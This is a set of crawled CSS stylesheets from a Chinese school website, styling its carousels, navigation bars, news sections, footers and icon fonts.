	float:left;
	margin-left:70px;
}
#videos li {
	float:left;
	
}
#videos img{ width:100%;}
#fancy_div {
	background:url(../images/video_bg.png) no-repeat;
}
/* ����������Ұ������� www.52player.com */
#videos .imgs{position:absolute; left:35%; top:5%; margin-top:17%;}
#videos li a .imgs1{position:absolute; margin-top:-10%; margin-left:15%;}
.jian{position:absolute; left:-1px; margin-top:24%; top:5%;}

#flexiselDemo1, #flexiselDemo2, #flexiselDemo3{display:none;}
.nbs-flexisel-container{position:relative;max-width:100%;}
.nbs-flexisel-ul{position:relative;width:9999px;margin:0px;padding:0px;list-style-type:none;text-align:center;}
.nbs-flexisel-inner{
	overflow:hidden;float:left;width:100%;background:#fcfcfc;border:1px solid #ccc;
	
	background:#fcfcfc -moz-linear-gradient(top, #fcfcfc 0%, #eee 100%);/* FF3.6+ */
	background:#fcfcfc -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc)), color-stop(100%,#eee));/* Chrome,Safari4+ */
	background:#fcfcfc -webkit-linear-gradient(top, #fcfcfc 0%, #eee 100%);/* Chrome10+,Safari5.1+ */
	background:#fcfcfc -o-linear-gradient(top, #fcfcfc 0%, #eee 100%);/* Opera11.10+ */
	background:#fcfcfc -ms-linear-gradient(top, #fcfcfc 0%, #eee 100%);/* IE10+ */
	background:#fcfcfc linear-gradient(top, #fcfcfc 0%, #eee 100%);/* W3C */
	
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;	
}
.nbs-flexisel-item{float:left;margin:0px;padding:0px;cursor:pointer;position:relative;line-height:0px;}
.nbs-flexisel-item img{width:100%;cursor:pointer;positon:relative;margin-top:10px;margin-bottom:10px;max-width:100px;max-height:45px;}
/*** Navigation ***/
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right{width:22px;height:22px;position:absolute;cursor:pointer;z-index:100;opacity:0.5;}
.nbs-flexisel-nav-left{left:10px;background:url(../images/button-previous.png) no-repeat;}
.nbs-flexisel-nav-right{right:5px;background:url(../images/button-next.png) no-repeat;}


--- FILE ---
content_type: text/css
request_url: https://www.zzqnzz.com/skin/css/news.css
body_size: 1606
content:
ul{ margin:0px; padding:0px;}
li{ list-style:none;}
.clear{ clear:both;}
.banner img{  width:100%;}
.header{ margin-top:-203px; overflow:hidden; background:url(../images/navbg.png) repeat; width:100%; position:absolute;}
.logo{position:absolute; top:0px; }
.newsban img{ width:100%; margin-top:30px;  }

footer{ background:#a2a4b3; padding:30px 0; margin-top:30px;}
footer .foots{ overflow:hidden; display:block; margin-bottom:30px;}
footer .sao{ float:left; border-right:1px solid #fff; padding-right:50px;}
footer .fnav{ float:left;}
footer .fnav ul li{ float:left; margin:0 30px;}
footer .fnav h3{ color:#fff; font-size:18px; border-right:1px solid #fff; padding-right:50px}
footer .fnav  a{ display:block; font-size:12px; line-height:20px; text-align:left; color:#fff;}
footer .fnav ul li:last-child h3{ border:none;}
footer .fenxiang{ float:left; width:225px; text-align:Center; color:#fff; font-size:18px; border-left:1px solid #fff; padding-left:50px;}
footer .fenxiang a{ float:left; margin-bottom:5px; margin-left:5px}
footer .foot{ text-align:Center; color:#fff; font-size:12px; display:block; width:100%;}

.jobss .input-group .form-control{ width:77%; height:40px; border-top:1px solid #2870b4; border-bottom:1px solid #2870b4; border-left:1px solid #2870b4;}
/* .dropdown-toggle{ color:#2870b4;  height:40px; border-radius:0px; border-top:1px solid #2870b4; border-bottom:1px solid #2870b4; border-right:none; border-left:1px solid #2870b4; } */
.sousuo{float:left; background:#2870b4; color:#fff; text-align:center; width:20%; border-radius:0px; borer:0px;  height:40px; border:1px solid #2870b4;}
.job1{ margin-top:5%;}
.job1 .carousel{ float:left; width:47%;background-color: transparent}
.job1right{ float:right; width:50%;}
.jobss{ margin-bottom:30px;}
.joblogin_left{ float:left; width:35%;}
.joblogin_left .jl{ background:#c6c6c6; display:block; width:100%; text-align:center; padding:20px 0;}
.joblogin_left .jl img{ display:block; margin:0 auto;}
.joblogin_left .jl a{ color:#fff; font-size:18px;}
.joblogin_left .fabu{ background:#c6c6c6; display:block; padding:10px 0; text-align:center; color:#fff; margin-top:20px;}
.joblogin_left3{ border:1px solid #dddddd; padding:15px; margin-top:20px; }
.joblogin_left3 h3{ border-bottom:1px solid #dddddd;  font-size:16px; color:#0056a8; line-height:35px; margin-top:0px; padding:0px;}
.joblogin_left3 p{ font-size:12px; color:#999; line-height:20px;}
.joblogin_right{ border-left:1px solid #ddd; border-bottom:1px solid #ddd; border-right:1px solid #ddd; border-top:3px solid #2382dc; padding:20px;  float:right; width:60%}
.joblogin_right .form-control{ border-right:1px solid #fff; padding:23px 12px;}
.joblogin_right .btn-default{ background:#2870b4; color:#fff; display:block; width:100%; height:50px; border-radius:0px; }

.job2{ margin-top:50px;}
.job2left{ float:left; width:22%;  }
.job2left ul li a{color:#2870b4;  border-bottom:1px solid #2870b4;  margin-bottom:10px; display:block;}
.job2left h3{ font-size:18px; color:#2870b4;  float:left; }
.job2left span{ float:right; line-height:35px; font-size:18px;}
.job2left p{ color:#666; font-size:14px; line-height:27px;}
.job2left ul{ margin:0px;  border-top:3px solid #2870b4; background:#f4f4f4; padding:10%; width:100%;}
.job2left ul li{ margin-bottom:30px; margin-top:30px;}
.job2more{ background:#2870b4; color:#fff; margin-top:20px; text-align:Center; font-size:18px; padding:15px 0;}
.job2more a{ color:#fff;}
.job2right{ width:75%; float:right; border-top:3px solid #2870b4; background:#f8f8f8;}
.nav-tabs li{ padding-top:0px;}
.tab-content{ padding:3% 5%; border:0px;}
.tab-pane ul li{ float:left; width:46%; margin-bottom:30px; margin-right:8%;}
.tab-pane ul li:nth-child(2n){ margin-right:0px;}
.tab-pane ul li h3{ border-bottom:1px solid #2870b4; font-size:18px; line-height:40px; color:#2870b4; text-align:left;}
.tab-pane ul li span{ font-size:16px; text-align:right; float:right;}
.tab-pane ul li p{ float:left; color:#666666; font-size:14px; line-height:27px;}
.tab-pane ul li a{ float:right; border:1px solid #cccccc; padding:5px 10px; color:#666666; margin-top:15px;}
.tab-pane ul li a:hover{ background:#2870b4; color:#fff;}

.job3{ background:#2870b4; width:100%; overflow:hidden; padding-top:3%; padding-bottom:5%; margin-top:5%;}
.job3 .job3tit h3{ font-size:34px; color:#fff;}
.job3 .job3tit span{ font-size:18px; color:#fff; text-transform:uppercase; letter-spacing:4px;}
.job3list ul li{ float:left; width:23%; margin-right:2.5%;  color:#fff; border:1px solid #fff; padding:20px; margin-bottom:30px;}
.job3list ul li:nth-child(4n){ margin-right:0px;}
.job3list ul li h3{ font-size:18px; border-bottom:1px solid #fff; line-height:35px; padding-bottom:10px;}
.job3list ul li span{ float:right; font-size:16px;}
.job3list ul li p{ font-size:14px; line-height:27px;}
.job3list ul li:hover{ background:#fff; color:#2870b4;}
.job3list ul li:hover h3{ border-bottom:1px solid #2870b4;}

.vr1top{ margin-top:5%; margin-bottom:30px;overflow:hidden;}
.vr1top .vrcont{ color:#fff; padding:4% 5%; float:left; width:32%; background:#2870b4;}
.vr1top .vrcont h3{font-size:34px; margin-bottom:0px; line-height:47px;}
.vr1top .vrcont span{font-size:18px; text-transform:uppercase; display:block;  border-bottom:2px solid #fff; line-height:40px; padding-bottom:20px; font-family:'Arial'}
.vr1top .vrcont h4{ font-size:18px; line-height:45px;}
.vr1top .vrcont p{ font-size:14px; line-height:27px;}
.vr1list .item .itembg .imgs1{ position:absolute; top:25%; left:40%;}
.vr1list_r #owl-example2 .item  .imgs1{ position:absolute; top:13%; left:40%;}
.vr1list .item .itembg .imgs1 img{}
.vr2 .vrshowcon{ background:#Fff;}
.vr1top .vrvideo{ float:left; width:68%;}

.vr1list{ margin:0;}
.vr1list_l{ width:32%; float:left; padding:10% 5%; background:#2870b4; color:#fff;}
.vr1list_l h3{ font-size:34px; margin:0px; line-height:50px;}
.vr1list_l span{ border-bottom:2px solid #fff; font-size:18px; padding-bottom:15px;}
.vr1list_r{ float:left; width:68%;}
.vr1list_r  .item .itembg{ padding:0px; text-align:left; background:none;}
.vr1list_r #owl-example2 .item  img{ width:100%; margin-left:0px;}
.vr1list_r #owl-example2 .item{ margin-right:2.5%; margin-right:0px; margin-top:0px;}
.vr1bottom  .item .itembg{ padding:0px; text-align:left; background:none; position:relative;}
.vr1bottom .owl-carousel-1 .item img{ width:100%; margin-left:0px;}
.vr1bottom .owl-carousel-1 .item{ margin-right:2%; margin-left:0px; margin-top:0px; float:left; width:32%;}
.vr1bottom .owl-carousel-1 .item:nth-child(3){ margin-right:0px;}
.vr1list_r #owl-example1 .item img{ width:100%; margin-left:0px;}
.vr1list_r #owl-example1 .item{ margin-right:2.5%; margin-right:0px; margin-top:0px;}
.vr1list_r #owl-example3 .item img{ width:100%; margin-left:0px;}
.vr1list_r #owl-example3 .item{ margin-right:2.5%; margin-right:0px; margin-top:0px;}
.owl-buttons{ position:absolute; left:-40%; bottom:23%; width:95px;}
.owl-carousel-1{ position:relative; display:block; overflow:hidden;}
.vr1bottom{ width:100%; overflow:hidden;}
.vr2{background:#ecedf0; overflow:hidden; width:100%; padding:5% 0; margin:5% 0;}

.vrnav{ background:#999999; color:#fff; overflow:hidden; font-size:20px;  margin:3% 0; }
.vrnav span{ float:left; padding-right:3%; line-height:60px;}
.vrnav ul{border-top:2px solid #fff; padding-top:5px; width:100%; overflow:hidden; margin-top:10px;  padding-left:5%;}
.vrnav ul li{ float:left; padding:0 3%; line-height:60px;}
.vrnav ul li a{ color:#fff;}

.vrshowlist ul li{ width:32%; margin-right:2%; margin-bottom:30px;}
.vrshowlist ul li:nth-child(3n){ margin-right:0px;}
.vrshowcon{background:#f1f1f4; padding:3%;}
.vrshowcon h3{ font-size:18px; color:#0056a8; margin-bottom:10px;}
.vrshowcon p{ font-size:14px; color:#777777;}
.fenye{ margin:50px 0;}
.fenye a{ border:1px solid #cbcbcb; color:#5a5a5a; padding:5px 10px;}
.fenye a:hover{background:#2870b4; color:#fff;}
.fenye a.active{background:#2870b4; color:#fff;}














































--- FILE ---
content_type: text/css
request_url: https://www.zzqnzz.com/skin/css/iconfont.css
body_size: 231
content:

@font-face {font-family: "iconfont";
  src: url('../images/iconfont.eot'); /* IE9*/
  src: url('../images/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('../images/ea15e0770b284c7bb06bc31da48142fa.woff') format('woff'),
  url('../images/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../images/iconfont.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qushiyanshi:before { content: "\e6f8"; }

.icon-lanmu:before { content: "\e60f"; }

.icon-jiaoyu:before { content: "\e61d"; }

.icon-tongxunluchazhao:before { content: "\e645"; }

.icon-xuexiao:before { content: "\e606"; }

.icon-shijuan:before { content: "\e61e"; }

.icon-zuzhi:before { content: "\e672"; }

.icon-bofangqi-zantingxiaodianshi:before { content: "\e6ac"; }

.icon-icon-:before { content: "\e64c"; }

.icon-tupian:before { content: "\e791"; }



--- FILE ---
content_type: text/css
request_url: https://www.zzqnzz.com/skin/css/style.css
body_size: 3336
content:
html {
  overflow-x: hidden;width: 100vw;
}
body {
  overflow-x: hidden;width: 100vw;margin: 0;padding: 0;
}
.max-width {
  width: 100%;max-width: 1440px;margin: 0 auto;
}
ul,
li {
  list-style: none;
}
a {
  color: #fff;
}
a:hover {
  text-decoration: none;color: #B82431 !important;
}
.hr {
  clear: both;
  width: 100%;
  height: 8px;
  background-color: #f2f6ff;  
}
.hr2{
  clear: both;
  width: 100%;    
  border-top:8px solid #f2f6ff;
  background-color: #fff; 
  padding-bottom:.2rem;
}
.pc-hidden {
  display: none !important;
}
/* header  */

.container-fluid#header {
  padding: 20px 0 20px 0;background-color: #f6f6f6;
}
header .row {
  display: flex;align-items: center;
}
header .row img.col-xs-8,
header .row img.col-xs-4 {
  padding: 0;
}

/* nav  */
#nav {
  background-color: #B82431;
}

#nav .collapse > ul{  
  width:100%;
  display:flex;
  justify-content: space-between;
}
#nav .collapse > ul > li,
#nav .collapse > ul > li >ul >li{
 /* width:100%;*/
   text-align: center;
}

#nav .collapse > ul > li >ul.navbar-nav{
  float:none;
}

#nav .collapse > ul > li >ul > li > ul >li:not(:last-child){border-bottom:1px solid #e5e5e5;width:100%;}
#nav .dropdown-menu > li > a{
  padding:12px 20px !important;
 
}
.dropdown-menu li{width:100%;}


#nav .collapse > ul > li a{
  font-size:16px !important;
}

#nav .collapse > ul > li > ul >li.open > a{color:#B82431 !important;}

#nav .dropdown-menu {
  min-width: auto !important;
  width:100%;
}

#nav .navbar{
  border-top:none;  
}


/* wap-nav  */

.wap-nav {
  display: none;margin: 0 auto;background-color: #B82431;
}
.wap-nav ul {
  display: flex;align-items: center;flex-wrap: wrap;justify-content: space-around;margin-bottom: 0;padding: 0;
}
.wap-nav ul li {
  width: 25%;text-align: center;border: 1px solid #f678a1;border-top: none;border-left: none;box-shadow: 1px 1px 1px #b82431;
}
.wap-nav ul li:nth-child(4),
.wap-nav ul li:nth-child(8) {
  border-right: none;
}
.wap-nav ul li:nth-child(n+5) {
  border-bottom: none;
}
.wap-nav ul li a {
  line-height: 35px;display: block;height: 35px;color: #fff;
  /* font-size:.15rem; */
}

/* ban  */

#ban .carousel-inner .item img:first-child {
  display: block;
}
#ban .carousel-inner .item img:last-child {
  display: none;
}
#ban .carousel-indicators li {
  border: none;background-color: #fff;
}
#ban .carousel-indicators .active {
  background-color: #B82431;
}
/* 走进南粤  */

.pub_bt {
  position: relative;display: flex;justify-content: space-between;
  padding: 0rem .1rem .1rem .1rem;background-color: #fff;
}
.pub_bt h2 {
  font-size: 18px;  
  flex-shrink: 1;
  width: 3.15rem;
  height: .4rem;
  text-align: center;
  min-height:40px;
  color: #fff;
  background-color: #B82431;
  display: flex;    
  align-items: center;
  padding-left:.2rem;
}
.pub_bt h3 {
  display: flex;flex-direction: column-reverse;width: 3.15rem;height: .55rem;padding-right: .1rem;text-align: right;
}
.pub_bt a {
  color: #868487;
}
.pub_bt a:hover {
  color: #23527c;
}
/* tab1 */

#tab1 {
  display: flex;align-items: center;justify-content: space-between;background-color: #fff;
}
#tab1 .nav-left {
  margin-left: .2rem;
}
#tab1 .nav-left ul li {
  display: flex;align-content: center;align-items: center;flex-wrap: wrap;justify-content: center;margin-top: .15rem;padding: .27rem .4rem;cursor: pointer;color: #888;border: 1px solid #ededed;border-radius: 8px;background-color: #fff;
}
#tab1 .nav-left ul li.active {
  color: #fff;background-color: #B82431;
}
#tab1 .nav-left ul li h4,
#tab1 .nav-left ul li h5,
#tab1 .nav-left ul li h6 {
  width: 100%;margin: 0;text-align: left;white-space: nowrap;
}
#tab1 .nav-left ul li h4 {
  font-size: .22rem;font-weight: bold;padding-bottom: .05rem;
}
#tab1 .nav-left ul li h6 span {
  font-size: .18rem;line-height: .15rem;display: block;width: .15rem;height: .15rem;margin-top: 5px;text-align: center;color: #fff;background-color: #cbcbcb;
}
#tab1 .nav-left ul li.active h6 span {
  color: #B82431;background-color: #fff;
}
#tab1 .img-right {
  margin-left: .2rem;
}
#tab1 .img-right ul {
  padding-top: .15rem;
  padding-right: .15rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-content: space-around;
  height:5.6rem;
}
#tab1 .img-right ul li {
  border-radius: .1rem;
}
#tab1 .img-right ul li img {
  width: 100%;
  height:2.5rem;
  cursor: pointer;
  transition: .5s;
  border-radius: .06rem;
}
#tab1 .img-right ul li img:hover {
  transform: scale(1.05);border-radius: .1rem;
}
#tab1 .img-right ul.row:not(.active) {
  display: none;
}
#hot1 .row > div {
  padding-right: .1rem;padding-left: .1rem;
}
/* hot1 */

#hot1 {
  padding: 10px 0;background-color: #fff;
}
#hot1 ul {
  padding: 0;
}
#hot1 .dtit h3 {
  font-size: 15px;line-height: 42px;height: 42px;padding: 0 18px;color: #fff;background-color: #B82431;
}
/*快捷通道*/

.kjtd {
  overflow: hidden;width: 100%;height: 2.8rem;padding: 0;
}
.kjtd .dtit {
  line-height: 38px;overflow: hidden;height: 38px;border-bottom: solid 2px #B82431;
}
.kjtd h3 .layui-icon {
  padding-right: 20px;background: url(../images/l1.png) no-repeat left 3px;
}
.kjtd ul {
  display: flex;align-content: space-between;flex-wrap: wrap;justify-content: space-between;height: calc(100% - 50px);margin-top: 12px;margin-left: 10px;
}
.kjtd ul li {
  font-size: 16px;line-height: 60px;width: 48%;height: 60px;border-radius: 5px;background-color: #e9e9e9;
}
.kjtd ul li a {
  color: #7799d1;
}
.kjtd ul li .layui-icon {
  font-size: 32px;line-height: 60px;display: block;float: left;width: 50px;height: 60px;margin-right: 10px;text-align: center;color: #fff;border-radius: 5px 0 0 5px;background-color: #7799d1;
}
.kjtd ul li:nth-child(2) a {
  color: #ec9553;
}
.kjtd ul li:nth-child(2) .layui-icon {
  background-color: #ec9553;
}
.kjtd ul li:nth-child(3) a {
  color: #796ad2;
}
.kjtd ul li:nth-child(3) .layui-icon {
  background-color: #796ad2;
}
.kjtd ul li:nth-child(4) a {
  color: #61b7b7;
}
.kjtd ul li:nth-child(4) .layui-icon {
  background-color: #61b7b7;
}
.kjtd ul li:nth-child(5) a {
  color: #86c294;
}
.kjtd ul li:nth-child(5) .layui-icon {
  background-color: #86c294;
}
.kjtd ul li:nth-child(6) a {
  color: #ea7aa8;
}
.kjtd ul li:nth-child(6) .layui-icon {
  background-color: #ea7aa8;
}
/*幻灯新闻*/

.tphd{
  position: relative;
  overflow: hidden;
  width: 4.62rem;
  height: 2.82rem;   
  box-sizing: border-box; 
}
.tphd ul.pic {
  position: relative;
  width:4.62rem !important;
  height:2.82rem !important;  
  overflow: hidden;
}

.tphd ul.pic li{
  width:4.62rem !important;
}


.tphd .pic img {
  display: block;width: 100%;height: 2.81rem;
}
.tphd .txt {
  position: absolute;z-index: 2;bottom: 0;overflow: hidden;
  height: .36rem;
  width:4.62rem;  
}

.tphd .txt-bg {
  position: absolute;z-index: 1;bottom: 0;overflow: hidden;width: 100%;
  height: .36rem;opacity: .4;background: #333;filter: alpha(opacity=40);
}
.tphd .txt li {
  line-height:.36rem; position: absolute;height:.36rem;
}
.tphd .txt li a {
  font-size: 12px;font-weight: bold;display: block;padding: 0 0 0 10px;text-decoration: none;color: white;
}
.tphd .num {
  position: absolute;z-index: 3;right: 8px;bottom: 8px;
}
.tphd .num li {
  line-height: 15px;position: relative;float: left;overflow: hidden;width: 18px;height: 15px;margin-right: 1px;cursor: pointer;text-align: center;
}
.tphd .num li a,
.tphd .num li span {
  position: absolute;z-index: 2;top: 0;left: 0;display: block;width: 100%;height: 100%;text-decoration: none;color: white;
}
.tphd .num li span {
  z-index: 1;opacity: .5;background: black;filter: alpha(opacity=50);
}
.tphd .num li.on a,
.tphd .num a:hover {
  background: #f60;
}
/*文章版块*/

.wzbk {
  overflow: hidden;width: 100%;height: 2.8rem;background-color: #fff;
}
.wzbk .dtit {
  line-height: 38px;overflow: hidden;height: 38px;border-bottom: solid 2px #B82431;
}
.wzbk .dtit h3 .layui-icon {
  padding-right: 20px;background: url(../images/l2.png) no-repeat left 3px;
}
.wzbk .dtit .more {
  float: right;margin-right: 15px;
}
.wzbk .dtit .more:hover {
  color: #ccc !important;
}
.wzbk ul {
  overflow: hidden;height: auto;margin: 15px 15px 0 15px;
}
.wzbk ul li {
  font-size: 14px;line-height: 28px;overflow: hidden;height: 28px;padding-left: 20px;background: url(../images/yuan.png) no-repeat left center;
}
.wzbk ul li .time {
  float: right;padding-right: 6px;
}
.wzbk ul li a {
  font-size: 14px;color: #444;
}
#hot1 .wzbk .dtit .more:nth-of-type(2) {
  display: none;
}
/* 优秀学子滚动 */

#yxxz {
  background: #fff;
  padding-top:.12rem;
}
.xzhd {
  width: 14.2rem;background-color: #fff;
}
.xzhd .bd {
  overflow: hidden;
}
#yxxz .xzhd .bd ul {  
  zoom: 1;
  height: 3.4rem;
  left:0 !important;
}
.xzhd .bd ul li {  
  overflow: hidden;box-sizing: border-box;
  width: 2.38rem !important;
  padding:0 .13rem .2rem 0rem !important;
  text-align: center;    
  height:3.4rem;
}
.xzhd .bd ul li img {
  display: block;width: 2.3rem;height: 3.4rem;border: solid 1px #ddd;
}
.xzhd .bd ul li img:hover {
  opacity: .7;
}
.xzhd .bd ul li a {
  font-size: 14px;position: relative;display: block;color: #333;
}
.xzhd .bd ul li a p {
  line-height: 1.7;position: absolute;bottom: .2rem;display: block;
  width: 2.3rem;
  padding: 7px 5px;color: #fff;background-color: #B82431;
  box-sizing: border-box;
}
.xzhd .bd ul li a p strong {
  display: block;
}
/* 校园美景滚动 */

#xymj {
  background: #fff;
  padding-top:.12rem;
}
.tpbk {
  width: 14.2rem;background-color: #fff;
}
.tpbk .bd {
  overflow: hidden;width: 100%;
}
.tpbk .bd ul {
  overflow: hidden;
  zoom: 1;
  height:2rem;
}
.tpbk .bd ul li {
  display: inline-block;
  overflow: hidden;
  margin: .1rem 0 .1rem .1rem;
  text-align: center;
  width:2.4rem;
  height:1.8rem;
}
.tpbk .bd ul li img {
  display: block; width: 2.4rem;height: 1.8rem;
  border: solid 1px #ddd;
}
.tpbk .bd ul li a {
  font-size: 14px;position: relative;display: block;color: #333;
}
.tpbk .bd ul li a span {
  position: absolute;bottom: 0;display: block;width: 100%;padding: 5px 0;color: #fff;background-color: #B82431;
}

.xymj_ul2{
  width:100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;  
  padding:0 .4rem;
}
.xymj_ul2 li{
  width:45%;
  margin-top:.25rem;
}
.xymj_ul2 li a{
  color:#666;
  display: inline-block;
  text-align: center;  
}
.xymj_ul2 li a img{
  width:100%;
  margin-bottom: .1rem;
}

/* 招生咨询 */
#zszx{
  padding-bottom:.4rem;
}
#zszx h2{
  background-color: #b82431;
  text-align: center;
  color:#fff;
  padding:.2rem 0;
  font-size:.4rem;
  font-weight: 550;  
}
#zszx .jcsj{position:relative;}
#zszx .jcsj:after { 
  display:block; 
  content:""; 
  height:.2rem;   
  background-color:transparent;
  background-size:.25rem .5rem; 
  margin-top:-0.05rem;  
  background-image:
  linear-gradient(45deg, #6fbc2e 25%, transparent 25%, transparent), 
  linear-gradient(-45deg, #6fbc2e 25%, transparent 25%, transparent), 
  linear-gradient(45deg, transparent 75%, #6fbc2e 75%), 
  linear-gradient(-45deg, transparent 75%, #6fbc2e 75%); 
}
#zszx ul.qq {
  display: flex;
  flex-wrap: wrap;  
  justify-content:space-evenly;
  padding:.3rem 0 .2rem 0;
}
#zszx ul.qq li {
  background: url(../images/qq.png) no-repeat .5rem center;
  background-size: .4rem auto;
  width:42%;
  margin:.2rem 0;
  border:1px solid #999;
  border-radius: .2rem;
  text-align: center;  
  padding:.2rem 0;
}

#zszx ul.qq li a {
  color:#666;  
  font-size:.3rem;
}

#zszx ul.kj{
  display:flex;  
  justify-content: space-evenly;
}

#zszx ul.kj li{
  background-color:#B82431;
  padding:.35rem 0; 
  text-align: center;  
  width:42%;
}

#zszx ul.kj li a{
  font-size:.3rem;
  color:#fff;
}


/* foot */
#foot {
  padding: .2rem 0 .25rem 0;background-color: #B82431;
  font-size:.14rem;max-width:1920px;width:100%;
}
#foot a {color:#fff;}
#foot a:hover{
  color:#fff !important; text-decoration: underline;
}
#foot > ul {
  display: flex;flex-wrap: wrap;justify-content: center;
}
#foot > ul > li {
  padding: .15rem .18rem;  
}
#foot .wrap ul {  
  width:95%;
  max-width:880px;
  margin:.2rem  auto 0 auto;
}
#foot .wrap ul li{
  float: left;  
  overflow: hidden;
  padding-left:.15rem;
  margin-right:.25rem;    
}


#foot .wrap ul li:first-child p{
  display: inline-block;
  color:#fff;    
  text-align: center;
}

#foot .wrap ul li:not(:first-child) {
    color:#fff;    
  line-height:1.8;
  padding-top:.2rem;
}

#foot .wrap ul li p img{
  display: block;
  width: 1.2rem;  
  margin-bottom:.05rem;
}


#foot h5 {
  margin-top: .2rem;
  text-align: center;
  font-size:.14rem;
  color:#ccc;
}
#foot h5 a{color:#ccc;font-size:.14rem;}
/* 手机屏幕尺寸 最大767*/

@media (max-width: 767px) {
  .wap-hidden {
    display: none !important;
  }
  .wap-show {
    display: block !important;
  }
  .container-fluid#header {
    padding: 10px 5px 10px 10px;
  }
  a {
    font-size: 14px;
  }
  .wap-nav {
    display: block;
  }
  #nav {
    display: none;
  }
  /* ban */
  #ban .carousel-inner .item img:first-child {
    display: none;
  }
  #ban .carousel-inner .item img:last-child {
    display: block;
  }
  /* 校园动态  */
  #hot1 #hot-dt {
    padding-right: 7px;padding-left: 7px;
  }
  #hot1 .wzbk {
    height: 100%;padding-bottom: 15px;
  }
  #hot1 .wzbk .dtit h3 {
    display: inline-block !important;
  }
  #hot1 .wzbk .dtit .more {
    color: #333;
  }
    /*foot*/
    #foot .wrap ul li:first-child{
      width:100%;
      text-align: center;
      display: flex;
      justify-content: space-evenly;
    }
    #foot .wrap ul li:first-child p img{
      width:2rem;
      height:auto;
    }
}
/* 平板尺寸 最大1170 */

@media (max-width: 1170px) {
  #hot1 .wzbk {
    height: 100%;padding-bottom: 15px;
  }
}
/* ather  */

.iconfont {
  font-family: 'iconfont' !important;font-size: 16px;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;
}


--- FILE ---
content_type: text/css
request_url: https://www.zzqnzz.com/skin/css/indexstyle.css
body_size: 3616
content:

/*漂浮*/
.piaofu {width:4%; height:auto;position:fixed;z-index:998;right:0%; top:50%;border:1px solid #d7d7d7}
.piaofu .piaofu_li1{width:100%;height:47px; text-align:center; background:#fff;padding-top:5px;}
.piaofu .piaofu_li3{width:100%;height:43px; text-align:center; background:#fff;padding-top:10px;display:none}
.piaofu .piaofu_li3>a>img{width:30px;height:30px}
.piaofu .piaofu_li2{width:100%;height:50px; text-align:center; background:#d7d7d7;padding-top:10px}
.piaofu .piaofu_li2>img{width:30px;height:30px}

.iHow{background-color:rgb(245,245,245);width:100%;height:auto;position:relative}
.iHow>.bor-content{width:100%;height:auto;margin:auto;position:relative;top:0;bottom:0;left:0;right:0;text-align:center;padding: 40px 0;}
.iHow>.bor-content>span{/* display:inline-block; */width: 100%;margin: 0;margin-bottom: 40px;}
.iHow>.bor-content>span>a{display:inline-block;width:18px;height:16px;margin: 0;background: url("../images/xia.png") no-repeat 50% 50%;}
.iHow>.bor-content>div{width: 33%;height:auto;position: relative;cursor:pointer}
.iHow>.bor-content>div:nth-child(2){background-color: #00a0e9;float: left;}
.iHow>.bor-content>div:nth-child(3){background-color: #00a0e9;display: inline-block;}
.iHow>.bor-content>div:nth-child(4){background-color: #00a0e9;float: right;}
.iHow>.bor-content>div>img{width:100%;height:100%;}
.iHow>.bor-content>div>span:nth-child(2){width:100%;height:50px;background-color:#fff;position: absolute;bottom: 0;left: 0;opacity: 0.8;}
.iHow>.bor-content>div:hover>span:nth-child(2){height:100%;background-color:rgb(0,113,193);opacity: 0.9;}
.iHow>.bor-content>div>span:nth-child(3){width:100%;height:50px;background-color:transparent;position: absolute;bottom: 0;left: 0;line-height: 50px;font-size: 18px;opacity:1}
.iHow>.bor-content>div:hover>span:nth-child(3){opacity:0}
.iHow>.bor-content>div>span:nth-child(4){width:100%;height:100%;background-color:transparent;position: absolute;bottom: 0;left: 0;}
.iHow>.bor-content>div>span:nth-child(4)>span{width:100%;height:30%;background-color:transparent;margin:auto;position: absolute;top:0;bottom: 0;left: 0;right:0;left:0;font-size:36px;opacity:0;color:#fff}
.iHow>.bor-content>div:hover>span:nth-child(4)>span{opacity:1;}
.iHow>.bor-content>div>span:nth-child(4)>span>span{display: block;font-size: 18px;color:#fff;line-height: 55px;}

.iNews{height: 475px;width:100%;background: rgb(32,147,210);}
.iNews>div:nth-child(1){height: 100%;width:36%;float: left;position: relative;}
.iNews>div:nth-child(1)>div{height: 50%;width:75%;margin:auto;position: absolute;top:0;bottom:0;right:0;left:0;}
/* .iNews>div:nth-child(1){font-size: 48px;color:#fff;} */
.iNews>div:nth-child(1)>div>h1{margin: 0;font-size: 32px;font-weight: 500;color: #fff;margin-bottom: 35px;}
.iNews>div:nth-child(1)>div>h2{margin: 0;font-size: 18px;font-weight: 500;color: #fff;margin-bottom: 15px;}
.iNews>div:nth-child(1)>div>p{margin: 0;font-size: 14px;line-height:25px;margin-bottom:23px;color: #fff;height:50%;word-break:normal;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical; overflow:hidden;-webkit-line-clamp:9;}
.iNews>div:nth-child(1)>div>a{color:#fff;float: right;width: 120px;line-height: 48px;height: 48px;border: 1px solid #fff;text-align: center;padding-right:28px;background: url("../images/xiangx.png") no-repeat 80% 50%;}

.iAbout>div:nth-child(3) img{width:100%;display:none;}



.iNews>div:nth-child(2){height: 100%;width:49%;float: left;position: relative;background-color: #fff;}
.iNews>div:nth-child(2)>div{height: 92%;width:96%;margin:auto;position: absolute;top:0;bottom:0;right:0;left:0;}
.iNews>div:nth-child(2)>div>h1{margin:0;font-size: 24px;font-weight: 500;line-height: 36px;margin-bottom:10px;}
.iNews>div:nth-child(2)>div>h1>a{display: inline-block;width:80px;text-align:center;height: 36px;line-height: 30px;font-size: 14px;position: relative;top:-7px;color: rgb(69,69,69)}
.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:40px;}
.iNews>div:nth-child(2)>div>h1>.nas{background: url("../images/newtitle.png") no-repeat 50% 50%;color: #fff;}
.iNews>div:nth-child(2)>div>h1>a:last-of-type{width: 50px;float: right;background: url("../images/newmore.png") no-repeat 100% 50%;height: 16px;line-height: 16px;top:0;text-align: left}

.iNews>div:nth-child(2)>div>div>div{height: 210px;}
